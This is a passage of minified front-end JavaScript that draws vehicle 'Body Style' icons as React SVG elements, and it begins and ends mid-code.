12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function _r(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.3499 10.915L26.9999 19.819V24L6.6499 13L9.3499 10.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M6.06663 16.7347C6.84003 17.0316 8.10879 15.6003 8.90047 13.5379C9.69216 11.4755 9.70698 9.56295 8.93357 9.26607C8.16017 8.96919 6.89142 10.4004 6.09973 12.4628C5.30805 14.5252 5.29323 16.4378 6.06663 16.7347Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.37262 15.7568C10.7631 17.0996 10.8018 19.3154 9.459 20.7058C8.11623 22.0963 5.90049 22.135 4.51001 20.7922C4.31688 20.6057 4.14984 20.4024 4.00895 20.1868C5.20279 21.0912 6.91084 20.9813 7.97692 19.8773C9.12787 18.6855 9.09472 16.7863 7.90287 15.6354C7.44592 15.1941 6.88498 14.9269 6.3021 14.8323C7.37631 14.6346 8.52705 14.9403 9.37262 15.7568Z",fill:e.colour||Je.M.contentPrimary}))}function Rr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Or(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M17.5 13H7.5V16H17.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M34 17.6377L32.5 18.9997H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48 21H44V24H48V21Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ar(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0052 15C16.9 14.999 16.7938 15.0337 16.7179 15.1065C16.6092 15.2107 16.6093 15.2076 16.6039 15.8735L16.5992 16.4742L16.1562 16.0747C15.8696 15.8158 15.6885 15.664 15.6426 15.6431C15.5473 15.5995 15.4035 15.5992 15.3008 15.6431C15.1159 15.722 15.0298 15.9349 15.1146 16.1068C15.139 16.1562 15.324 16.3329 15.8737 16.8329L16.6008 17.4935L16.596 18.434L16.5927 19.373L16.0326 19.0785C15.725 18.9168 15.3263 18.708 15.1451 18.6133L14.8145 18.4413L14.6749 17.9674C14.598 17.7069 14.478 17.3003 14.4085 17.0648C14.2713 16.6001 14.251 16.5584 14.126 16.4786C14.0683 16.4417 14.0394 16.4335 13.9414 16.429C13.8415 16.4244 13.8148 16.429 13.7457 16.4611C13.6572 16.5018 13.5887 16.5661 13.5531 16.6434C13.5079 16.7413 13.5233 16.8309 13.6831 17.3695C13.7671 17.653 13.8391 17.8938 13.8435 17.9047C13.8563 17.9356 13.8346 17.926 13.261 17.6247C12.9183 17.4447 12.698 17.3371 12.6495 17.3272C12.521 17.3011 12.385 17.3406 12.2916 17.4308C12.2117 17.508 12.1848 17.5704 12.1841 17.6757C12.1832 17.7839 12.2177 17.8564 12.3045 17.9309C12.3338 17.9561 12.599 18.1036 12.8935 18.2575C13.4945 18.5717 13.4447 18.5441 13.4343 18.5535C13.43 18.5575 13.1588 18.6253 12.8309 18.7052C12.503 18.7851 12.2101 18.8637 12.1809 18.8802C11.94 19.0155 11.9401 19.3457 12.1809 19.4809C12.332 19.5658 12.3318 19.5666 13.4215 19.3016C13.9528 19.1724 14.3985 19.0659 14.4117 19.0654C14.4248 19.0645 14.7302 19.2199 15.0905 19.4095C15.4509 19.5991 15.8481 19.8066 15.9732 19.8717C16.0984 19.9368 16.2012 19.9946 16.2011 19.9986C16.2011 20.0026 16.0548 20.082 15.8769 20.175C15.6991 20.2681 15.2982 20.4779 14.9862 20.6416L14.4197 20.9391L13.4439 20.7014C12.372 20.4394 12.3515 20.436 12.2098 20.5002C11.9574 20.6145 11.9262 20.9408 12.152 21.0951C12.2224 21.1432 12.2362 21.1466 12.9769 21.327C13.2296 21.3885 13.4362 21.4431 13.4359 21.448C13.4357 21.4528 13.333 21.5098 13.208 21.5748C12.2765 22.0595 12.2822 22.0565 12.2178 22.1683C12.1716 22.2485 12.1715 22.3933 12.2178 22.4745C12.2677 22.562 12.3664 22.6353 12.4698 22.6626C12.6204 22.7024 12.6611 22.6879 13.261 22.3724C13.5557 22.2175 13.8094 22.086 13.8243 22.0808C13.8493 22.0721 13.85 22.077 13.8291 22.1421C13.8166 22.1808 13.7775 22.3095 13.7424 22.4293C13.7073 22.5491 13.6449 22.7587 13.6044 22.8945C13.5258 23.1575 13.5141 23.2678 13.553 23.3523C13.5886 23.4296 13.6571 23.4953 13.7456 23.5361C13.8148 23.5678 13.8415 23.5713 13.9414 23.5667C14.0394 23.5622 14.0682 23.5555 14.126 23.5186C14.2542 23.4367 14.2694 23.4018 14.4341 22.8434C14.5177 22.56 14.6378 22.1544 14.7005 21.9423L14.8145 21.5573L15.7036 21.0907L16.5927 20.6256L16.5959 21.5632L16.6007 22.5022L15.8737 23.1628C15.324 23.6627 15.139 23.8395 15.1146 23.8889C15.0261 24.0681 15.1199 24.2833 15.32 24.3628C15.4064 24.3971 15.5563 24.3934 15.6426 24.3541C15.6894 24.3328 15.8654 24.1839 16.1562 23.921L16.5991 23.5215L16.6039 24.1222C16.6092 24.7884 16.6092 24.7849 16.7178 24.8878C16.7772 24.9439 16.8306 24.9727 16.9152 24.9913C17.0873 25.029 17.2789 24.9413 17.3582 24.7886C17.3908 24.7258 17.3921 24.7003 17.3967 24.1222L17.4015 23.52L17.8429 23.921C18.1336 24.1839 18.3112 24.3328 18.358 24.3541C18.4561 24.3988 18.5958 24.3985 18.6983 24.3541C18.8851 24.2731 18.9696 24.0614 18.8844 23.8889C18.86 23.8395 18.6751 23.6627 18.1253 23.1628L17.3999 22.5022L17.4031 21.5632L17.4079 20.6256L18.297 21.0922L19.1861 21.5588L19.2905 21.9146C19.3481 22.1104 19.4642 22.5049 19.5489 22.7924C19.6335 23.0798 19.7164 23.3408 19.7318 23.3727C19.7633 23.4382 19.8554 23.5193 19.934 23.5492C19.9629 23.5601 20.03 23.5696 20.0833 23.5696C20.2424 23.5696 20.3864 23.4843 20.446 23.3552C20.4911 23.2574 20.4735 23.1642 20.3096 22.6116C20.2231 22.3201 20.1544 22.0794 20.1571 22.0764C20.1598 22.0735 20.3404 22.1635 20.5583 22.2777C20.7763 22.3918 21.0273 22.5233 21.1152 22.5693C21.3016 22.6669 21.3936 22.6902 21.5004 22.6684C21.5972 22.6488 21.6466 22.6237 21.7074 22.5649C21.788 22.4871 21.815 22.4268 21.815 22.3214C21.8149 22.2129 21.7795 22.1372 21.6946 22.0648C21.6653 22.0398 21.3949 21.8905 21.0928 21.7323L20.5423 21.4436L21.0045 21.3313C21.7799 21.1422 21.7766 21.1432 21.8471 21.0951C21.8856 21.0687 21.9329 21.0179 21.9594 20.9712C21.9988 20.9017 22.0039 20.8785 21.9979 20.7962C21.9902 20.6896 21.9628 20.6316 21.8872 20.5629C21.815 20.4973 21.7221 20.4627 21.6192 20.4623C21.5567 20.4616 21.2641 20.5273 20.5728 20.6956C20.0448 20.8241 19.6069 20.9324 19.6002 20.9362C19.5898 20.942 19.1625 20.7246 18.7978 20.5279C18.7362 20.4947 18.4863 20.3635 18.2425 20.2362C17.9986 20.109 17.7994 20.0025 17.7995 19.9986C17.7996 19.9945 17.906 19.9348 18.0354 19.8673C18.1649 19.7999 18.5622 19.5925 18.9181 19.4051C19.2741 19.2178 19.5758 19.0647 19.589 19.0653C19.6022 19.0662 19.9656 19.153 20.3962 19.2578C20.8269 19.3626 21.2603 19.4682 21.3608 19.4926C21.5929 19.5489 21.7053 19.5452 21.8198 19.4809C21.8672 19.4543 21.9152 19.4109 21.9449 19.3672C21.9878 19.3043 21.9931 19.2833 21.9931 19.1849C21.9931 19.0866 21.9877 19.0655 21.9449 19.0027C21.8594 18.8769 21.8299 18.8652 21.1698 18.7052C20.8402 18.6253 20.5658 18.5587 20.5583 18.5565C20.5509 18.5542 20.6799 18.4815 20.8456 18.3946C21.0113 18.3077 21.2583 18.1773 21.3945 18.1059C21.7533 17.9177 21.8149 17.8536 21.815 17.6743C21.815 17.5689 21.788 17.5086 21.7074 17.4308C21.6141 17.3406 21.478 17.3011 21.3495 17.3272C21.301 17.3371 21.0808 17.4447 20.7381 17.6247C20.4433 17.7796 20.1896 17.9097 20.1748 17.9149C20.15 17.9235 20.1507 17.9185 20.1715 17.8536C20.2988 17.4565 20.4668 16.8398 20.4668 16.7717C20.4668 16.5607 20.2916 16.4166 20.0496 16.429C19.9239 16.4355 19.8359 16.4812 19.7607 16.5792C19.7153 16.6384 19.7096 16.6541 19.3322 17.9368L19.1845 18.4398L18.297 18.905L17.4079 19.3716L17.4031 18.4325L17.3999 17.4935L18.1253 16.8329C18.675 16.3329 18.86 16.1562 18.8844 16.1068C18.9693 15.9349 18.8846 15.722 18.6998 15.6431C18.5974 15.5993 18.4518 15.5982 18.3564 15.6418C18.3102 15.6628 18.1318 15.8136 17.8428 16.0749L17.4015 16.4759L17.3967 15.8736C17.3913 15.2097 17.3934 15.2236 17.2859 15.1125C17.2142 15.0382 17.1103 15.0012 17.0051 15.0002L17.0052 15Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M10 8H7V12H10V8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M25 7H12V12H25V7Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M14.5 9.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Nr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.3495 16.915L26.9995 23.819L26.7235 29.414L17.2695 18.637L20.3495 16.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M22.2534 8.15137L1.46875 20.1514L4.46875 25.3475L25.2534 13.3475L22.2534 8.15137Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.45117 21.3164L20.9057 11.8164",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function jr(e){return a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"},a.createElement("title",null,"Body Style"),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M41.978 32H7l7-6h16.5l.175-14.023h6.885c.536 0 1.036.26 1.333.88l1.832 7.177c1.545.358 1.253 2.214 1.253 4.39V32Z"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M30 26h11"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",d:"M30.25 11.425V25.75h-3.5V9.325l3.5 2.1ZM33.75 14.75h5.6l.785 5.5H33.75v-5.5Z"}))}function Tr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("rect",{x:"2",y:"26",width:"20",height:"6",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48.9781 32H28V26.5H36.6753V11.9775H44.5598C45.0956 11.9775 45.5959 12.2378 45.8929 12.8572L47.7246 20.0341C49.2698 20.3919 48.9781 22.2482 48.9781 24.4231V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 